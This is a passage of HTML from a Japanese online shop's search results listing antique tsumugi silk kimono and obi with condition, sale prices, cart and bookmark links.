<div class="cart_btn"><a href="/store/add.php?Item=7660075&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7660075" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7660075" name="btn_addokini5">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7660072&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　手織り紬　縞に花・古典柄織り出し　名古屋帯地反物" data-preview-open data-item-code="7660072" data-detail-url="./detail.php?Item=7660072&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/revival20260129f/tmb300/revival20260129f 260.jpg" alt="アンティーク　手織り紬　縞に花・古典柄織り出し　名古屋帯地反物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7660072&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7660072"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7660072&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details6','','./common/btn_details_o.gif',1)">アンティーク　手織り紬　縞に花・古典柄織り出し　名古屋帯地反物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7660072&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7660072" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7660072" name="btn_addokini6">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659876&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　巻物に風景模様節紬単衣男物長襦袢" data-preview-open data-item-code="7659876" data-detail-url="./detail.php?Item=7659876&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 287.jpg" alt="アンティーク　巻物に風景模様節紬単衣男物長襦袢" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659876&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659876"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659876&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details7','','./common/btn_details_o.gif',1)">アンティーク　巻物に風景模様節紬単衣男物長襦袢</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659876&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659876" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659876" name="btn_addokini7">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659859&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場泥大島紬男物着物アンサンブル" data-preview-open data-item-code="7659859" data-detail-url="./detail.php?Item=7659859&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 254.jpg" alt="アンティーク　本場泥大島紬男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659859&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659859"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659859&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details8','','./common/btn_details_o.gif',1)">アンティーク　本場泥大島紬男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,500</div></div><div class="preview-price-tax">(税込 ¥2,750)</div><div class="preview-price-original">通常価格 ¥5,000 (税込 ¥5,500)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659859&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659859" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659859" name="btn_addokini8">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659855&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　琉球絣柄織り出し手織り紬着物" data-preview-open data-item-code="7659855" data-detail-url="./detail.php?Item=7659855&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 249.jpg" alt="アンティーク　琉球絣柄織り出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659855&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659855"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659855&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details9','','./common/btn_details_o.gif',1)">アンティーク　琉球絣柄織り出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659855&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659855" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659855" name="btn_addokini9">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659853&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　菱華紋織り出し本場村山泥大島紬着物" data-preview-open data-item-code="7659853" data-detail-url="./detail.php?Item=7659853&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 243.jpg" alt="アンティーク　菱華紋織り出し本場村山泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659853&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659853"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659853&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details10','','./common/btn_details_o.gif',1)">アンティーク　菱華紋織り出し本場村山泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659853&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659853" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659853" name="btn_addokini10">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659789&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　抽象模様織り出し本場泥大島紬着物" data-preview-open data-item-code="7659789" data-detail-url="./detail.php?Item=7659789&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 124.jpg" alt="アンティーク　抽象模様織り出し本場泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659789&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659789"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：よい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659789&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details11','','./common/btn_details_o.gif',1)">アンティーク　抽象模様織り出し本場泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659789&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659789" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659789" name="btn_addokini11">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659785&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　花模様織り出し本真綿結城紬着物" data-preview-open data-item-code="7659785" data-detail-url="./detail.php?Item=7659785&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 119.jpg" alt="アンティーク　花模様織り出し本真綿結城紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659785&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659785"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659785&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details12','','./common/btn_details_o.gif',1)">アンティーク　花模様織り出し本真綿結城紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659785&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659785" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659785" name="btn_addokini12">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659754&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　花模様手織り紬着物" data-preview-open data-item-code="7659754" data-detail-url="./detail.php?Item=7659754&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 113.jpg" alt="アンティーク　花模様手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659754&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659754"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：よい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659754&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details13','','./common/btn_details_o.gif',1)">アンティーク　花模様手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659754&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659754" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659754" name="btn_addokini13">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659750&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　花唐草模様織り出し本場正藍泥染大島紬着物" data-preview-open data-item-code="7659750" data-detail-url="./detail.php?Item=7659750&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 107.jpg" alt="アンティーク　花唐草模様織り出し本場正藍泥染大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659750&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659750"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659750&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details14','','./common/btn_details_o.gif',1)">アンティーク　花唐草模様織り出し本場正藍泥染大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659750&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659750" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659750" name="btn_addokini14">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659747&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　格子織り出し米沢紬着物" data-preview-open data-item-code="7659747" data-detail-url="./detail.php?Item=7659747&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 101.jpg" alt="アンティーク　格子織り出し米沢紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659747&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659747"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659747&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details15','','./common/btn_details_o.gif',1)">アンティーク　格子織り出し米沢紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659747&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659747" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659747" name="btn_addokini15">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659744&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　縞に幾何学模様織り出し本場泥大島紬着物" data-preview-open data-item-code="7659744" data-detail-url="./detail.php?Item=7659744&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260130/tmb300/shin20260130 095.jpg" alt="アンティーク　縞に幾何学模様織り出し本場泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659744&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659744"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659744&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details16','','./common/btn_details_o.gif',1)">アンティーク　縞に幾何学模様織り出し本場泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,500</div></div><div class="preview-price-tax">(税込 ¥2,750)</div><div class="preview-price-original">通常価格 ¥5,000 (税込 ¥5,500)</div></div></div></td></tr><tr><td><div class='display_list'>
